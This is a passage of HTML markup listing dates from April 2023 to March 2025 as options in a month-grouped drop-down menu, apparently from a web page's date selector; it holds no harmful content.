value="2023-04-12">April 12, 2023</option><option  value="2023-04-13">April 13, 2023</option><option  value="2023-04-14">April 14, 2023</option><option  value="2023-04-15">April 15, 2023</option><option  value="2023-04-16">April 16, 2023</option><option  value="2023-04-17">April 17, 2023</option><option  value="2023-04-18">April 18, 2023</option><option  value="2023-04-19">April 19, 2023</option><option  value="2023-04-20">April 20, 2023</option><option  value="2023-04-21">April 21, 2023</option><option  value="2023-04-22">April 22, 2023</option><option  value="2023-04-23">April 23, 2023</option><option  value="2023-04-24">April 24, 2023</option><option  value="2023-04-25">April 25, 2023</option><option  value="2023-04-26">April 26, 2023</option><option  value="2023-04-27">April 27, 2023</option><option  value="2023-04-28">April 28, 2023</option><option  value="2023-04-29">April 29, 2023</option><option  value="2023-04-30">April 30, 2023</option></optgroup><optgroup label="May 2023"><option  value="2023-05-01">May 1, 2023</option><option  value="2023-05-02">May 2, 2023</option><option  value="2023-05-03">May 3, 2023</option><option  value="2023-05-04">May 4, 2023</option><option  value="2023-05-05">May 5, 2023</option><option  value="2023-05-06">May 6, 2023</option><option  value="2023-05-07">May 7, 2023</option><option  value="2023-05-08">May 8, 2023</option><option  value="2023-05-09">May 9, 2023</option><option  value="2023-05-10">May 10, 2023</option><option  value="2023-05-11">May 11, 2023</option><option  value="2023-05-12">May 12, 2023</option><option  value="2023-05-13">May 13, 2023</option><option  value="2023-05-14">May 14, 2023</option><option  value="2023-05-15">May 15, 2023</option><option  value="2023-05-16">May 16, 2023</option><option  value="2023-05-17">May 17, 2023</option><option  value="2023-05-18">May 18, 2023</option><option  value="2023-05-19">May 19, 2023</option><option  value="2023-05-20">May 20, 2023</option><option  value="2023-05-21">May 21, 2023</option><option  value="2023-05-22">May 22, 2023</option><option  value="2023-05-23">May 23, 2023</option><option  value="2023-05-24">May 24, 2023</option><option  value="2023-05-25">May 25, 2023</option><option  value="2023-05-26">May 26, 2023</option><option  value="2023-05-27">May 27, 2023</option><option  value="2023-05-28">May 28, 2023</option><option  value="2023-05-29">May 29, 2023</option><option  value="2023-05-30">May 30, 2023</option><option  value="2023-05-31">May 31, 2023</option></optgroup><optgroup label="June 2023"><option  value="2023-06-01">June 1, 2023</option><option  value="2023-06-02">June 2, 2023</option><option  value="2023-06-03">June 3, 2023</option><option  value="2023-06-04">June 4, 2023</option><option  value="2023-06-05">June 5, 2023</option><option  value="2023-06-06">June 6, 2023</option><option  value="2023-06-07">June 7, 2023</option><option  value="2023-06-08">June 8, 2023</option><option  value="2023-06-09">June 9, 2023</option><option  value="2023-06-10">June 10, 2023</option><option  value="2023-06-11">June 11, 2023</option><option  value="2023-06-12">June 12, 2023</option><option  value="2023-06-13">June 13, 2023</option><option  value="2023-06-14">June 14, 2023</option><option  value="2023-06-15">June 15, 2023</option><option  value="2023-06-16">June 16, 2023</option><option  value="2023-06-17">June 17, 2023</option><option  value="2023-06-18">June 18, 2023</option><option  value="2023-06-19">June 19, 2023</option><option  value="2023-06-20">June 20, 2023</option><option  value="2023-06-21">June 21, 2023</option><option  value="2023-06-22">June 22, 2023</option><option  value="2023-06-23">June 23, 2023</option><option  value="2023-06-24">June 24, 2023</option><option  value="2023-06-25">June 25, 2023</option><option  value="2023-06-26">June 26, 2023</option><option  value="2023-06-27">June 27, 2023</option><option  value="2023-06-28">June 28, 2023</option><option  value="2023-06-29">June 29, 2023</option><option  value="2023-06-30">June 30, 2023</option></optgroup><optgroup label="July 2023"><option  value="2023-07-01">July 1, 2023</option><option  value="2023-07-02">July 2, 2023</option><option  value="2023-07-03">July 3, 2023</option><option  value="2023-07-04">July 4, 2023</option><option  value="2023-07-05">July 5, 2023</option><option  value="2023-07-06">July 6, 2023</option><option  value="2023-07-07">July 7, 2023</option><option  value="2023-07-08">July 8, 2023</option><option  value="2023-07-09">July 9, 2023</option><option  value="2023-07-10">July 10, 2023</option><option  value="2023-07-11">July 11, 2023</option><option  value="2023-07-12">July 12, 2023</option><option  value="2023-07-13">July 13, 2023</option><option  value="2023-07-14">July 14, 2023</option><option  value="2023-07-15">July 15, 2023</option><option  value="2023-07-16">July 16, 2023</option><option  value="2023-07-17">July 17, 2023</option><option  value="2023-07-18">July 18, 2023</option><option  value="2023-07-19">July 19, 2023</option><option  value="2023-07-20">July 20, 2023</option><option  value="2023-07-21">July 21, 2023</option><option  value="2023-07-22">July 22, 2023</option><option  value="2023-07-23">July 23, 2023</option><option  value="2023-07-24">July 24, 2023</option><option  value="2023-07-25">July 25, 2023</option><option  value="2023-07-26">July 26, 2023</option><option  value="2023-07-27">July 27, 2023</option><option  value="2023-07-28">July 28, 2023</option><option  value="2023-07-29">July 29, 2023</option><option  value="2023-07-30">July 30, 2023</option><option  value="2023-07-31">July 31, 2023</option></optgroup><optgroup label="August 2023"><option  value="2023-08-01">August 1, 2023</option><option  value="2023-08-02">August 2, 2023</option><option  value="2023-08-03">August 3, 2023</option><option  value="2023-08-04">August 4, 2023</option><option  value="2023-08-05">August 5, 2023</option><option  value="2023-08-06">August 6, 2023</option><option  value="2023-08-07">August 7, 2023</option><option  value="2023-08-08">August 8, 2023</option><option  value="2023-08-09">August 9, 2023</option><option  value="2023-08-10">August 10, 2023</option><option  value="2023-08-11">August 11, 2023</option><option  value="2023-08-12">August 12, 2023</option><option  value="2023-08-13">August 13, 2023</option><option  value="2023-08-14">August 14, 2023</option><option  value="2023-08-15">August 15, 2023</option><option  value="2023-08-16">August 16, 2023</option><option  value="2023-08-17">August 17, 2023</option><option  value="2023-08-18">August 18, 2023</option><option  value="2023-08-19">August 19, 2023</option><option  value="2023-08-20">August 20, 2023</option><option  value="2023-08-21">August 21, 2023</option><option  value="2023-08-22">August 22, 2023</option><option  value="2023-08-23">August 23, 2023</option><option  value="2023-08-24">August 24, 2023</option><option  value="2023-08-25">August 25, 2023</option><option  value="2023-08-26">August 26, 2023</option><option  value="2023-08-27">August 27, 2023</option><option  value="2023-08-28">August 28, 2023</option><option  value="2023-08-29">August 29, 2023</option><option  value="2023-08-30">August 30, 2023</option><option  value="2023-08-31">August 31, 2023</option></optgroup><optgroup label="September 2023"><option  value="2023-09-01">September 1, 2023</option><option  value="2023-09-02">September 2, 2023</option><option  value="2023-09-03">September 3, 2023</option><option  value="2023-09-04">September 4, 2023</option><option  value="2023-09-05">September 5, 2023</option><option  value="2023-09-06">September 6, 2023</option><option  value="2023-09-07">September 7, 2023</option><option  value="2023-09-08">September 8, 2023</option><option  value="2023-09-09">September 9, 2023</option><option  value="2023-09-10">September 10, 2023</option><option  value="2023-09-11">September 11, 2023</option><option  value="2023-09-12">September 12, 2023</option><option  value="2023-09-13">September 13, 2023</option><option  value="2023-09-14">September 14, 2023</option><option  value="2023-09-15">September 15, 2023</option><option  value="2023-09-16">September 16, 2023</option><option  value="2023-09-17">September 17, 2023</option><option  value="2023-09-18">September 18, 2023</option><option  value="2023-09-19">September 19, 2023</option><option  value="2023-09-20">September 20, 2023</option><option  value="2023-09-21">September 21, 2023</option><option  value="2023-09-22">September 22, 2023</option><option  value="2023-09-23">September 23, 2023</option><option  value="2023-09-24">September 24, 2023</option><option  value="2023-09-25">September 25, 2023</option><option  value="2023-09-26">September 26, 2023</option><option  value="2023-09-27">September 27, 2023</option><option  value="2023-09-28">September 28, 2023</option><option  value="2023-09-29">September 29, 2023</option><option  value="2023-09-30">September 30, 2023</option></optgroup><optgroup label="October 2023"><option  value="2023-10-01">October 1, 2023</option><option  value="2023-10-02">October 2, 2023</option><option  value="2023-10-03">October 3, 2023</option><option  value="2023-10-04">October 4, 2023</option><option  value="2023-10-05">October 5, 2023</option><option  value="2023-10-06">October 6, 2023</option><option  value="2023-10-07">October 7, 2023</option><option  value="2023-10-08">October 8, 2023</option><option  value="2023-10-09">October 9, 2023</option><option  value="2023-10-10">October 10, 2023</option><option  value="2023-10-11">October 11, 2023</option><option  value="2023-10-12">October 12, 2023</option><option  value="2023-10-13">October 13, 2023</option><option  value="2023-10-14">October 14, 2023</option><option  value="2023-10-15">October 15, 2023</option><option  value="2023-10-16">October 16, 2023</option><option  value="2023-10-17">October 17, 2023</option><option  value="2023-10-18">October 18, 2023</option><option  value="2023-10-19">October 19, 2023</option><option  value="2023-10-20">October 20, 2023</option><option  value="2023-10-21">October 21, 2023</option><option  value="2023-10-22">October 22, 2023</option><option  value="2023-10-23">October 23, 2023</option><option  value="2023-10-24">October 24, 2023</option><option  value="2023-10-25">October 25, 2023</option><option  value="2023-10-26">October 26, 2023</option><option  value="2023-10-27">October 27, 2023</option><option  value="2023-10-28">October 28, 2023</option><option  value="2023-10-29">October 29, 2023</option><option  value="2023-10-30">October 30, 2023</option><option  value="2023-10-31">October 31, 2023</option></optgroup><optgroup label="November 2023"><option  value="2023-11-01">November 1, 2023</option><option  value="2023-11-02">November 2, 2023</option><option  value="2023-11-03">November 3, 2023</option><option  value="2023-11-04">November 4, 2023</option><option  value="2023-11-05">November 5, 2023</option><option  value="2023-11-06">November 6, 2023</option><option  value="2023-11-07">November 7, 2023</option><option  value="2023-11-08">November 8, 2023</option><option  value="2023-11-09">November 9, 2023</option><option  value="2023-11-10">November 10, 2023</option><option  value="2023-11-11">November 11, 2023</option><option  value="2023-11-12">November 12, 2023</option><option  value="2023-11-13">November 13, 2023</option><option  value="2023-11-14">November 14, 2023</option><option  value="2023-11-15">November 15, 2023</option><option  value="2023-11-16">November 16, 2023</option><option  value="2023-11-17">November 17, 2023</option><option  value="2023-11-18">November 18, 2023</option><option  value="2023-11-19">November 19, 2023</option><option  value="2023-11-20">November 20, 2023</option><option  value="2023-11-21">November 21, 2023</option><option  value="2023-11-22">November 22, 2023</option><option  value="2023-11-23">November 23, 2023</option><option  value="2023-11-24">November 24, 2023</option><option  value="2023-11-25">November 25, 2023</option><option  value="2023-11-26">November 26, 2023</option><option  value="2023-11-27">November 27, 2023</option><option  value="2023-11-28">November 28, 2023</option><option  value="2023-11-29">November 29, 2023</option><option  value="2023-11-30">November 30, 2023</option></optgroup><optgroup label="December 2023"><option  value="2023-12-01">December 1, 2023</option><option  value="2023-12-02">December 2, 2023</option><option  value="2023-12-03">December 3, 2023</option><option  value="2023-12-04">December 4, 2023</option><option  value="2023-12-05">December 5, 2023</option><option  value="2023-12-06">December 6, 2023</option><option  value="2023-12-07">December 7, 2023</option><option  value="2023-12-08">December 8, 2023</option><option  value="2023-12-09">December 9, 2023</option><option  value="2023-12-10">December 10, 2023</option><option  value="2023-12-11">December 11, 2023</option><option  value="2023-12-12">December 12, 2023</option><option  value="2023-12-13">December 13, 2023</option><option  value="2023-12-14">December 14, 2023</option><option  value="2023-12-15">December 15, 2023</option><option  value="2023-12-16">December 16, 2023</option><option  value="2023-12-17">December 17, 2023</option><option  value="2023-12-18">December 18, 2023</option><option  value="2023-12-19">December 19, 2023</option><option  value="2023-12-20">December 20, 2023</option><option  value="2023-12-21">December 21, 2023</option><option  value="2023-12-22">December 22, 2023</option><option  value="2023-12-23">December 23, 2023</option><option  value="2023-12-24">December 24, 2023</option><option  value="2023-12-25">December 25, 2023</option><option  value="2023-12-26">December 26, 2023</option><option  value="2023-12-27">December 27, 2023</option><option  value="2023-12-28">December 28, 2023</option><option  value="2023-12-29">December 29, 2023</option><option  value="2023-12-30">December 30, 2023</option><option  value="2023-12-31">December 31, 2023</option></optgroup><optgroup label="January 2024"><option  value="2024-01-01">January 1, 2024</option><option  value="2024-01-02">January 2, 2024</option><option  value="2024-01-03">January 3, 2024</option><option  value="2024-01-04">January 4, 2024</option><option  value="2024-01-05">January 5, 2024</option><option  value="2024-01-06">January 6, 2024</option><option  value="2024-01-07">January 7, 2024</option><option  value="2024-01-08">January 8, 2024</option><option  value="2024-01-09">January 9, 2024</option><option  value="2024-01-10">January 10, 2024</option><option  value="2024-01-11">January 11, 2024</option><option  value="2024-01-12">January 12, 2024</option><option  value="2024-01-13">January 13, 2024</option><option  value="2024-01-14">January 14, 2024</option><option  value="2024-01-15">January 15, 2024</option><option  value="2024-01-16">January 16, 2024</option><option  value="2024-01-17">January 17, 2024</option><option  value="2024-01-18">January 18, 2024</option><option  value="2024-01-19">January 19, 2024</option><option  value="2024-01-20">January 20, 2024</option><option  value="2024-01-21">January 21, 2024</option><option  value="2024-01-22">January 22, 2024</option><option  value="2024-01-23">January 23, 2024</option><option  value="2024-01-24">January 24, 2024</option><option  value="2024-01-25">January 25, 2024</option><option  value="2024-01-26">January 26, 2024</option><option  value="2024-01-27">January 27, 2024</option><option  value="2024-01-28">January 28, 2024</option><option  value="2024-01-29">January 29, 2024</option><option  value="2024-01-30">January 30, 2024</option><option  value="2024-01-31">January 31, 2024</option></optgroup><optgroup label="February 2024"><option  value="2024-02-01">February 1, 2024</option><option  value="2024-02-02">February 2, 2024</option><option  value="2024-02-03">February 3, 2024</option><option  value="2024-02-04">February 4, 2024</option><option  value="2024-02-05">February 5, 2024</option><option  value="2024-02-06">February 6, 2024</option><option  value="2024-02-07">February 7, 2024</option><option  value="2024-02-08">February 8, 2024</option><option  value="2024-02-09">February 9, 2024</option><option  value="2024-02-10">February 10, 2024</option><option  value="2024-02-11">February 11, 2024</option><option  value="2024-02-12">February 12, 2024</option><option  value="2024-02-13">February 13, 2024</option><option  value="2024-02-14">February 14, 2024</option><option  value="2024-02-15">February 15, 2024</option><option  value="2024-02-16">February 16, 2024</option><option  value="2024-02-17">February 17, 2024</option><option  value="2024-02-18">February 18, 2024</option><option  value="2024-02-19">February 19, 2024</option><option  value="2024-02-20">February 20, 2024</option><option  value="2024-02-21">February 21, 2024</option><option  value="2024-02-22">February 22, 2024</option><option  value="2024-02-23">February 23, 2024</option><option  value="2024-02-24">February 24, 2024</option><option  value="2024-02-25">February 25, 2024</option><option  value="2024-02-26">February 26, 2024</option><option  value="2024-02-27">February 27, 2024</option><option  value="2024-02-28">February 28, 2024</option><option  value="2024-02-29">February 29, 2024</option></optgroup><optgroup label="March 2024"><option  value="2024-03-01">March 1, 2024</option><option  value="2024-03-02">March 2, 2024</option><option  value="2024-03-03">March 3, 2024</option><option  value="2024-03-04">March 4, 2024</option><option  value="2024-03-05">March 5, 2024</option><option  value="2024-03-06">March 6, 2024</option><option  value="2024-03-07">March 7, 2024</option><option  value="2024-03-08">March 8, 2024</option><option  value="2024-03-09">March 9, 2024</option><option  value="2024-03-10">March 10, 2024</option><option  value="2024-03-11">March 11, 2024</option><option  value="2024-03-12">March 12, 2024</option><option  value="2024-03-13">March 13, 2024</option><option  value="2024-03-14">March 14, 2024</option><option  value="2024-03-15">March 15, 2024</option><option  value="2024-03-16">March 16, 2024</option><option  value="2024-03-17">March 17, 2024</option><option  value="2024-03-18">March 18, 2024</option><option  value="2024-03-19">March 19, 2024</option><option  value="2024-03-20">March 20, 2024</option><option  value="2024-03-21">March 21, 2024</option><option  value="2024-03-22">March 22, 2024</option><option  value="2024-03-23">March 23, 2024</option><option  value="2024-03-24">March 24, 2024</option><option  value="2024-03-25">March 25, 2024</option><option  value="2024-03-26">March 26, 2024</option><option  value="2024-03-27">March 27, 2024</option><option  value="2024-03-28">March 28, 2024</option><option  value="2024-03-29">March 29, 2024</option><option  value="2024-03-30">March 30, 2024</option><option  value="2024-03-31">March 31, 2024</option></optgroup><optgroup label="April 2024"><option  value="2024-04-01">April 1, 2024</option><option  value="2024-04-02">April 2, 2024</option><option  value="2024-04-03">April 3, 2024</option><option  value="2024-04-04">April 4, 2024</option><option  value="2024-04-05">April 5, 2024</option><option  value="2024-04-06">April 6, 2024</option><option  value="2024-04-07">April 7, 2024</option><option  value="2024-04-08">April 8, 2024</option><option  value="2024-04-09">April 9, 2024</option><option  value="2024-04-10">April 10, 2024</option><option  value="2024-04-11">April 11, 2024</option><option  value="2024-04-12">April 12, 2024</option><option  value="2024-04-13">April 13, 2024</option><option  value="2024-04-14">April 14, 2024</option><option  value="2024-04-15">April 15, 2024</option><option  value="2024-04-16">April 16, 2024</option><option  value="2024-04-17">April 17, 2024</option><option  value="2024-04-18">April 18, 2024</option><option  value="2024-04-19">April 19, 2024</option><option  value="2024-04-20">April 20, 2024</option><option  value="2024-04-21">April 21, 2024</option><option  value="2024-04-22">April 22, 2024</option><option  value="2024-04-23">April 23, 2024</option><option  value="2024-04-24">April 24, 2024</option><option  value="2024-04-25">April 25, 2024</option><option  value="2024-04-26">April 26, 2024</option><option  value="2024-04-27">April 27, 2024</option><option  value="2024-04-28">April 28, 2024</option><option  value="2024-04-29">April 29, 2024</option><option  value="2024-04-30">April 30, 2024</option></optgroup><optgroup label="May 2024"><option  value="2024-05-01">May 1, 2024</option><option  value="2024-05-02">May 2, 2024</option><option  value="2024-05-03">May 3, 2024</option><option  value="2024-05-04">May 4, 2024</option><option  value="2024-05-05">May 5, 2024</option><option  value="2024-05-06">May 6, 2024</option><option  value="2024-05-07">May 7, 2024</option><option  value="2024-05-08">May 8, 2024</option><option  value="2024-05-09">May 9, 2024</option><option  value="2024-05-10">May 10, 2024</option><option  value="2024-05-11">May 11, 2024</option><option  value="2024-05-12">May 12, 2024</option><option  value="2024-05-13">May 13, 2024</option><option  value="2024-05-14">May 14, 2024</option><option  value="2024-05-15">May 15, 2024</option><option  value="2024-05-16">May 16, 2024</option><option  value="2024-05-17">May 17, 2024</option><option  value="2024-05-18">May 18, 2024</option><option  value="2024-05-19">May 19, 2024</option><option  value="2024-05-20">May 20, 2024</option><option  value="2024-05-21">May 21, 2024</option><option  value="2024-05-22">May 22, 2024</option><option  value="2024-05-23">May 23, 2024</option><option  value="2024-05-24">May 24, 2024</option><option  value="2024-05-25">May 25, 2024</option><option  value="2024-05-26">May 26, 2024</option><option  value="2024-05-27">May 27, 2024</option><option  value="2024-05-28">May 28, 2024</option><option  value="2024-05-29">May 29, 2024</option><option  value="2024-05-30">May 30, 2024</option><option  value="2024-05-31">May 31, 2024</option></optgroup><optgroup label="June 2024"><option  value="2024-06-01">June 1, 2024</option><option  value="2024-06-02">June 2, 2024</option><option  value="2024-06-03">June 3, 2024</option><option  value="2024-06-04">June 4, 2024</option><option  value="2024-06-05">June 5, 2024</option><option  value="2024-06-06">June 6, 2024</option><option  value="2024-06-07">June 7, 2024</option><option  value="2024-06-08">June 8, 2024</option><option  value="2024-06-09">June 9, 2024</option><option  value="2024-06-10">June 10, 2024</option><option  value="2024-06-11">June 11, 2024</option><option  value="2024-06-12">June 12, 2024</option><option  value="2024-06-13">June 13, 2024</option><option  value="2024-06-14">June 14, 2024</option><option  value="2024-06-15">June 15, 2024</option><option  value="2024-06-16">June 16, 2024</option><option  value="2024-06-17">June 17, 2024</option><option  value="2024-06-18">June 18, 2024</option><option  value="2024-06-19">June 19, 2024</option><option  value="2024-06-20">June 20, 2024</option><option  value="2024-06-21">June 21, 2024</option><option  value="2024-06-22">June 22, 2024</option><option  value="2024-06-23">June 23, 2024</option><option  value="2024-06-24">June 24, 2024</option><option  value="2024-06-25">June 25, 2024</option><option  value="2024-06-26">June 26, 2024</option><option  value="2024-06-27">June 27, 2024</option><option  value="2024-06-28">June 28, 2024</option><option  value="2024-06-29">June 29, 2024</option><option  value="2024-06-30">June 30, 2024</option></optgroup><optgroup label="July 2024"><option  value="2024-07-01">July 1, 2024</option><option  value="2024-07-02">July 2, 2024</option><option  value="2024-07-03">July 3, 2024</option><option  value="2024-07-04">July 4, 2024</option><option  value="2024-07-05">July 5, 2024</option><option  value="2024-07-06">July 6, 2024</option><option  value="2024-07-07">July 7, 2024</option><option  value="2024-07-08">July 8, 2024</option><option  value="2024-07-09">July 9, 2024</option><option  value="2024-07-10">July 10, 2024</option><option  value="2024-07-11">July 11, 2024</option><option  value="2024-07-12">July 12, 2024</option><option  value="2024-07-13">July 13, 2024</option><option  value="2024-07-14">July 14, 2024</option><option  value="2024-07-15">July 15, 2024</option><option  value="2024-07-16">July 16, 2024</option><option  value="2024-07-17">July 17, 2024</option><option  value="2024-07-18">July 18, 2024</option><option  value="2024-07-19">July 19, 2024</option><option  value="2024-07-20">July 20, 2024</option><option  value="2024-07-21">July 21, 2024</option><option  value="2024-07-22">July 22, 2024</option><option  value="2024-07-23">July 23, 2024</option><option  value="2024-07-24">July 24, 2024</option><option  value="2024-07-25">July 25, 2024</option><option  value="2024-07-26">July 26, 2024</option><option  value="2024-07-27">July 27, 2024</option><option  value="2024-07-28">July 28, 2024</option><option  value="2024-07-29">July 29, 2024</option><option  value="2024-07-30">July 30, 2024</option><option  value="2024-07-31">July 31, 2024</option></optgroup><optgroup label="August 2024"><option  value="2024-08-01">August 1, 2024</option><option  value="2024-08-02">August 2, 2024</option><option  value="2024-08-03">August 3, 2024</option><option  value="2024-08-04">August 4, 2024</option><option  value="2024-08-05">August 5, 2024</option><option  value="2024-08-06">August 6, 2024</option><option  value="2024-08-07">August 7, 2024</option><option  value="2024-08-08">August 8, 2024</option><option  value="2024-08-09">August 9, 2024</option><option  value="2024-08-10">August 10, 2024</option><option  value="2024-08-11">August 11, 2024</option><option  value="2024-08-12">August 12, 2024</option><option  value="2024-08-13">August 13, 2024</option><option  value="2024-08-14">August 14, 2024</option><option  value="2024-08-15">August 15, 2024</option><option  value="2024-08-16">August 16, 2024</option><option  value="2024-08-17">August 17, 2024</option><option  value="2024-08-18">August 18, 2024</option><option  value="2024-08-19">August 19, 2024</option><option  value="2024-08-20">August 20, 2024</option><option  value="2024-08-21">August 21, 2024</option><option  value="2024-08-22">August 22, 2024</option><option  value="2024-08-23">August 23, 2024</option><option  value="2024-08-24">August 24, 2024</option><option  value="2024-08-25">August 25, 2024</option><option  value="2024-08-26">August 26, 2024</option><option  value="2024-08-27">August 27, 2024</option><option  value="2024-08-28">August 28, 2024</option><option  value="2024-08-29">August 29, 2024</option><option  value="2024-08-30">August 30, 2024</option><option  value="2024-08-31">August 31, 2024</option></optgroup><optgroup label="September 2024"><option  value="2024-09-01">September 1, 2024</option><option  value="2024-09-02">September 2, 2024</option><option  value="2024-09-03">September 3, 2024</option><option  value="2024-09-04">September 4, 2024</option><option  value="2024-09-05">September 5, 2024</option><option  value="2024-09-06">September 6, 2024</option><option  value="2024-09-07">September 7, 2024</option><option  value="2024-09-08">September 8, 2024</option><option  value="2024-09-09">September 9, 2024</option><option  value="2024-09-10">September 10, 2024</option><option  value="2024-09-11">September 11, 2024</option><option  value="2024-09-12">September 12, 2024</option><option  value="2024-09-13">September 13, 2024</option><option  value="2024-09-14">September 14, 2024</option><option  value="2024-09-15">September 15, 2024</option><option  value="2024-09-16">September 16, 2024</option><option  value="2024-09-17">September 17, 2024</option><option  value="2024-09-18">September 18, 2024</option><option  value="2024-09-19">September 19, 2024</option><option  value="2024-09-20">September 20, 2024</option><option  value="2024-09-21">September 21, 2024</option><option  value="2024-09-22">September 22, 2024</option><option  value="2024-09-23">September 23, 2024</option><option  value="2024-09-24">September 24, 2024</option><option  value="2024-09-25">September 25, 2024</option><option  value="2024-09-26">September 26, 2024</option><option  value="2024-09-27">September 27, 2024</option><option  value="2024-09-28">September 28, 2024</option><option  value="2024-09-29">September 29, 2024</option><option  value="2024-09-30">September 30, 2024</option></optgroup><optgroup label="October 2024"><option  value="2024-10-01">October 1, 2024</option><option  value="2024-10-02">October 2, 2024</option><option  value="2024-10-03">October 3, 2024</option><option  value="2024-10-04">October 4, 2024</option><option  value="2024-10-05">October 5, 2024</option><option  value="2024-10-06">October 6, 2024</option><option  value="2024-10-07">October 7, 2024</option><option  value="2024-10-08">October 8, 2024</option><option  value="2024-10-09">October 9, 2024</option><option  value="2024-10-10">October 10, 2024</option><option  value="2024-10-11">October 11, 2024</option><option  value="2024-10-12">October 12, 2024</option><option  value="2024-10-13">October 13, 2024</option><option  value="2024-10-14">October 14, 2024</option><option  value="2024-10-15">October 15, 2024</option><option  value="2024-10-16">October 16, 2024</option><option  value="2024-10-17">October 17, 2024</option><option  value="2024-10-18">October 18, 2024</option><option  value="2024-10-19">October 19, 2024</option><option  value="2024-10-20">October 20, 2024</option><option  value="2024-10-21">October 21, 2024</option><option  value="2024-10-22">October 22, 2024</option><option  value="2024-10-23">October 23, 2024</option><option  value="2024-10-24">October 24, 2024</option><option  value="2024-10-25">October 25, 2024</option><option  value="2024-10-26">October 26, 2024</option><option  value="2024-10-27">October 27, 2024</option><option  value="2024-10-28">October 28, 2024</option><option  value="2024-10-29">October 29, 2024</option><option  value="2024-10-30">October 30, 2024</option><option  value="2024-10-31">October 31, 2024</option></optgroup><optgroup label="November 2024"><option  value="2024-11-01">November 1, 2024</option><option  value="2024-11-02">November 2, 2024</option><option  value="2024-11-03">November 3, 2024</option><option  value="2024-11-04">November 4, 2024</option><option  value="2024-11-05">November 5, 2024</option><option  value="2024-11-06">November 6, 2024</option><option  value="2024-11-07">November 7, 2024</option><option  value="2024-11-08">November 8, 2024</option><option  value="2024-11-09">November 9, 2024</option><option  value="2024-11-10">November 10, 2024</option><option  value="2024-11-11">November 11, 2024</option><option  value="2024-11-12">November 12, 2024</option><option  value="2024-11-13">November 13, 2024</option><option  value="2024-11-14">November 14, 2024</option><option  value="2024-11-15">November 15, 2024</option><option  value="2024-11-16">November 16, 2024</option><option  value="2024-11-17">November 17, 2024</option><option  value="2024-11-18">November 18, 2024</option><option  value="2024-11-19">November 19, 2024</option><option  value="2024-11-20">November 20, 2024</option><option  value="2024-11-21">November 21, 2024</option><option  value="2024-11-22">November 22, 2024</option><option  value="2024-11-23">November 23, 2024</option><option  value="2024-11-24">November 24, 2024</option><option  value="2024-11-25">November 25, 2024</option><option  value="2024-11-26">November 26, 2024</option><option  value="2024-11-27">November 27, 2024</option><option  value="2024-11-28">November 28, 2024</option><option  value="2024-11-29">November 29, 2024</option><option  value="2024-11-30">November 30, 2024</option></optgroup><optgroup label="December 2024"><option  value="2024-12-01">December 1, 2024</option><option  value="2024-12-02">December 2, 2024</option><option  value="2024-12-03">December 3, 2024</option><option  value="2024-12-04">December 4, 2024</option><option  value="2024-12-05">December 5, 2024</option><option  value="2024-12-06">December 6, 2024</option><option  value="2024-12-07">December 7, 2024</option><option  value="2024-12-08">December 8, 2024</option><option  value="2024-12-09">December 9, 2024</option><option  value="2024-12-10">December 10, 2024</option><option  value="2024-12-11">December 11, 2024</option><option  value="2024-12-12">December 12, 2024</option><option  value="2024-12-13">December 13, 2024</option><option  value="2024-12-14">December 14, 2024</option><option  value="2024-12-15">December 15, 2024</option><option  value="2024-12-16">December 16, 2024</option><option  value="2024-12-17">December 17, 2024</option><option  value="2024-12-18">December 18, 2024</option><option  value="2024-12-19">December 19, 2024</option><option  value="2024-12-20">December 20, 2024</option><option  value="2024-12-21">December 21, 2024</option><option  value="2024-12-22">December 22, 2024</option><option  value="2024-12-23">December 23, 2024</option><option  value="2024-12-24">December 24, 2024</option><option  value="2024-12-25">December 25, 2024</option><option  value="2024-12-26">December 26, 2024</option><option  value="2024-12-27">December 27, 2024</option><option  value="2024-12-28">December 28, 2024</option><option  value="2024-12-29">December 29, 2024</option><option  value="2024-12-30">December 30, 2024</option><option  value="2024-12-31">December 31, 2024</option></optgroup><optgroup label="January 2025"><option  value="2025-01-01">January 1, 2025</option><option  value="2025-01-02">January 2, 2025</option><option  value="2025-01-03">January 3, 2025</option><option  value="2025-01-04">January 4, 2025</option><option  value="2025-01-05">January 5, 2025</option><option  value="2025-01-06">January 6, 2025</option><option  value="2025-01-07">January 7, 2025</option><option  value="2025-01-08">January 8, 2025</option><option  value="2025-01-09">January 9, 2025</option><option  value="2025-01-10">January 10, 2025</option><option  value="2025-01-11">January 11, 2025</option><option  value="2025-01-12">January 12, 2025</option><option  value="2025-01-13">January 13, 2025</option><option  value="2025-01-14">January 14, 2025</option><option  value="2025-01-15">January 15, 2025</option><option  value="2025-01-16">January 16, 2025</option><option  value="2025-01-17">January 17, 2025</option><option  value="2025-01-18">January 18, 2025</option><option  value="2025-01-19">January 19, 2025</option><option  value="2025-01-20">January 20, 2025</option><option  value="2025-01-21">January 21, 2025</option><option  value="2025-01-22">January 22, 2025</option><option  value="2025-01-23">January 23, 2025</option><option  value="2025-01-24">January 24, 2025</option><option  value="2025-01-25">January 25, 2025</option><option  value="2025-01-26">January 26, 2025</option><option  value="2025-01-27">January 27, 2025</option><option  value="2025-01-28">January 28, 2025</option><option  value="2025-01-29">January 29, 2025</option><option  value="2025-01-30">January 30, 2025</option><option  value="2025-01-31">January 31, 2025</option></optgroup><optgroup label="February 2025"><option  value="2025-02-01">February 1, 2025</option><option  value="2025-02-02">February 2, 2025</option><option  value="2025-02-03">February 3, 2025</option><option  value="2025-02-04">February 4, 2025</option><option  value="2025-02-05">February 5, 2025</option><option  value="2025-02-06">February 6, 2025</option><option  value="2025-02-07">February 7, 2025</option><option  value="2025-02-08">February 8, 2025</option><option  value="2025-02-09">February 9, 2025</option><option  value="2025-02-10">February 10, 2025</option><option  value="2025-02-11">February 11, 2025</option><option  value="2025-02-12">February 12, 2025</option><option  value="2025-02-13">February 13, 2025</option><option  value="2025-02-14">February 14, 2025</option><option  value="2025-02-15">February 15, 2025</option><option  value="2025-02-16">February 16, 2025</option><option  value="2025-02-17">February 17, 2025</option><option  value="2025-02-18">February 18, 2025</option><option  value="2025-02-19">February 19, 2025</option><option  value="2025-02-20">February 20, 2025</option><option  value="2025-02-21">February 21, 2025</option><option  value="2025-02-22">February 22, 2025</option><option  value="2025-02-23">February 23, 2025</option><option  value="2025-02-24">February 24, 2025</option><option  value="2025-02-25">February 25, 2025</option><option  value="2025-02-26">February 26, 2025</option><option  value="2025-02-27">February 27, 2025</option><option  value="2025-02-28">February 28, 2025</option></optgroup><optgroup label="March 2025"><option  value="2025-03-01">March 1, 2025</option><option  value="2025-03-02">March 2, 2025</option><option  value="2025-03-03">March 3, 2025</option><option  value="2025-03-04">March 4, 2025</option><option  value="2025-03-05">March 5, 2025</option><option  value="2025-03-06">March 6, 2025</option><option  value="2025-03-07">March 7, 